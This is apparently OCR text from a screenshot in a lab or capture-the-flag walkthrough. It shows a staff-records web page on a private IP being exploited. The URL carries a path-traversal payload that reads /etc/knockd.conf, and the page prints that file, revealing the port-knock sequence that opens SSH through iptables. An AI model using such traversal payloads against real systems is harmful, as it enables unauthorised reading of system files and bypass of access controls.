 不安全 http://192.168.133.130/welcome.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -
s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn